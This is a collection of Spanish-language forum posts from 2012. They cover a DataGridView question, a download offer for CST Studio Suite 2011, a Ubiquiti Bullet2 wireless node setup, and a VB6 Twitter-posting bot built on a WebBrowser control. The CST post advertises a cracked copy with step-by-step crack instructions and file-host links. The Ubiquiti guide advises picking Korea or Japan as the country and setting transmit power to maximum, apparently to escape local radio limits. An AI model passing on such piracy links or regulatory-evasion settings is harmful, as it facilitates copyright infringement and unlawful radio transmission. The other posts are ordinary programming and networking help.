y necesito moverlo directamente a un DataGridView, cada un cierto tiempo la tabla se actualiza.. y debería actualizar el DataGridView y a su ves reemplazar los datos ya tomados.. hay alguna forma de pasar estos datos si pasarlos a un textbox y luego separalos y por ultimo ingresarlos en el DataGridView?
Código (html4strict) [Seleccionar]
<table id="tt" class="easyui-datagrid" style="width:400px;height:auto;">
<thead>
<tr>
<th field="name1" width="50">Col 1</th>
<th field="name2" width="50">Col 2</th>
<th field="name3" width="50">Col 3</th>
<th field="name4" width="50">Col 4</th>
<th field="name5" width="50">Col 5</th>
<th field="name6" width="50">Col 6</th>
</tr>
</thead>
<tbody>
<tr>
<td>Data 1</td>
<td>Data 2</td>
<td>Data 3</td>
<td>Data 4</td>
<td>Data 5</td>
<td>Data 6</td>
</tr>
<tr>
<td>Data 1</td>
<td>Data 2</td>
<td>Data 3</td>
<td>Data 4</td>
<td>Data 5</td>
<td>Data 6</td>
</tr>
<tr>
<td>Data 1</td>
<td>Data 2</td>
<td>Data 3</td>
<td>Data 4</td>
<td>Data 5</td>
<td>Data 6</td>
</tr>
<tr>
<td>Data 1</td>
<td>Data 2</td>
<td>Data 3</td>
<td>Data 4</td>
<td>Data 5</td>
<td>Data 6</td>
</tr>
</tbody>
</table> y necesito moverlo directamente a un DataGridView, cada un cierto tiempo la tabla se actualiza.. y debería actualizar el DataGridView y a su ves reemplazar los datos ya tomados.. hay alguna forma de pasar estos datos si pasarlos a un textbox y luego separalos y por ultimo ingresarlos en el DataGridView?
#43
Materiales y equipos / CST Studio Suite 2011 + SP3 + SP7 (Simulación de Antenas)
8 Julio 2012, 01:11 AMEl software de simulación electromagnética CST Studio Suite es la culminación de muchos años de investigación y el desarrollo en las soluciones de cómputo más eficientes y precisos en el diseño electromagnético. Comprende herramientas OCS para el diseño y la optimización de los dispositivos que operan en una amplia gama de frecuencias estáticas a óptico. Los análisis pueden incluir los efectos térmicos y mecánicos, así como de simulación de circuitos. Todos los programas son accesibles a través de una interfaz común con el circuito y facilita cosimulación multifísica.









Detalles:
Uploader: Arg-Wireless.com.ar
Host: Mediafire
Tamaño: Aprox. 2,2GB + 300Mb (SP3)
Soporte: Windows XP y Vista y 7.
Crack: 100% en español explicado paso a paso.
LINK: http://lix.in/-bd4cd5 (DVD+SP3)
SP7: http://lix.in/-bed376
#44
Materiales y equipos / Configuración: Ubiquiti Bullet2 como Nodo Wireless
17 Junio 2012, 03:44 AM
Buenas muchachos hoy les traigo una nueva configuración para un equipo Ubiquiti Bullet2; en este caso lo utilizaremos como un Nodo:
Primero que nada ingresamos al Bullet con la IP de siempre.. 192.168.1.20... usuario: ubnt, password: ubnt... y luego vamos a la pestaña link setup:
allí configuraremos el modo inalámbrico en "Punto de acceso WDS", Configuraremos un SSID, luego lo vamos a esconder, el país lo vamos a poner en Korea o Japan, espectro en 20MHz, Canal a gusto.. potencia al palo, velocidad a 11MBps, por parte de la seguridad utilizaremos WPA-TKIP, una calve y guardamos los datos.
Luego vamos a Network:
IP Bridge lo vamos a poner en estático, luego en Avanced:
Dejamos todo tal cual la imagen anterior y listo, ya tenemos nuestro Ubiquiti Bullet2 como Nodo Wireless.
#45
Programación Visual Basic / [Aporte] TweetBot v1.0
28 Mayo 2012, 04:49 AMBien como podemos ver este es un simple Bot de Twitter, esto quiere decir que podemos mandar Tweets sin necesidad de visitar la pagina, simplemente debemos loguearnos y comenzar a twittear. En este caso no he terminado el multiple-tweet por ende esta des-habilitado.
Vamos a ver un poco el código; en este caso trabajaremos con webbrowser (Internet Explorer):
Tenemos dos paginas; la de login: https://mobile.twitter.com/login/ y la del tweet: https://mobile.twitter.com/compose/tweet utilizaremos la versión mobile ya que no tiene tantos gráficos y trabaja más rápida que la versión normal.
Código (vb) [Seleccionar]
Private Sub Form_Load()
WebBrowser1.Navigate "https://mobile.twitter.com/compose/tweet"
End SubComenzaremos visitando la URL al iniciar el programa, luego utilizaremos la función DocumentComplete, para verificar que sitio se cargo:
Código (vb) [Seleccionar]
Private Sub WebBrowser1_DocumentComplete(ByVal pDisp As Object, URL As Variant)
If (pDisp Is WebBrowser1.Object) Then
'si se cargo el sitio habilitamos los botones y login.
Debug.Print "Se Cargo la pagina completamente..."
'verificamos en que sitio estamos: si login o tweet?
Text4.Text = WebBrowser1.Document.body.outerText
If Label3.Caption = Text5.Text Then
'Estamos en Inicio de Sesion.
Command1.Enabled = True
Text2.Enabled = True
Text3.Enabled = True
Else
'Estamos en Tweet.
Text1.Enabled = True
Command2.Enabled = True
'Des-habilitamos login.
Command1.Enabled = False
Text2.Enabled = False
Text3.Enabled = False
End If
End If
'¡Inicia sesión en Twitter! Regístrate
End SubVamos a mover el contenido de texto del WebBrowser a un TextBox (Text4), luego vamos a tener un label con el contenido "¡Inicia sesión en Twitter" (Label3), luego vamos a verificar con el texto del TextBox5 haber que pagina se cargo (IF), en el caso que se haya cargado la pagina de inicio de sesión, se nos habilitaran los botones y textbox de login, en el caso que ya estemos logueados y podemos postear, se bloquearan los botones y textbox de login habilitando el textbox de tweet y el botón de envio.
Código (vb) [Seleccionar]
Private Sub Text4_Change()
Dim Palabras() As String
Palabras = Split(Text4.Text, "!")
Text5.Text = Palabras(0)
End SubDel TextBox4 vamos a extraer la primer parte para compararla con el label3 y así saber cual es la pagina visitada.
Código (vb) [Seleccionar]
Private Sub Text2_Change()
'Completamos el campo del usuario con el TextBox 2.
Do While WebBrowser1.Busy
Loop
WebBrowser1.Document.getelementbyid("username").Value = Text2.Text
End Sub
Private Sub Text3_Change()
'Completamos el campo del password con el TextBox 3.
Do While WebBrowser1.Busy
Loop
WebBrowser1.Document.getelementbyid("password").Value = Text3.Text
End Sub
Private Sub Command1_Click()
'Enviamos el formulario con el usuario y contraseña.
WebBrowser1.Document.getelementbyid("commit").Click
End SubAhora trabajaremos con el logueo, cuando cambie el text2, se completara en el WebBrowser el usuario, así mismo pasara con el text3, se completara en el WebBrowser el password y con commit enviamos la información.
Código (vb) [Seleccionar]
Private Sub Text1_Change()
'Completamos el campo del usuario con el TextBox 1.
Do While WebBrowser1.Busy
Loop
WebBrowser1.Document.All("tweet[text]").Value = Text1.Text
End Sub
Private Sub Command2_Click()
'Enviamos el tweet.
WebBrowser1.Document.getelementbyid("commit").Click
Timer1.Enabled = True
End Sub
Private Sub Timer1_Timer()
'visitamos el sitio tweet:
WebBrowser1.Navigate "https://mobile.twitter.com/compose/tweet"
Timer1.Enabled = False
End SubPara ir terminando, ya tenemos el logueo, ahora simplemente falta el tweet, el campo de texto del tweet sera tomado por el text1, con commit, enviearemos el tweet y vamos a poner un timer para esperar unos segundos y recargar la pagina del tweet así podemos seguir enviando mensajes.
DESCARGAR CÓDIGO FUENTE
FUENTE: http://www.nochesdecode.com.ar/2012/05/tweetbot-v10.html




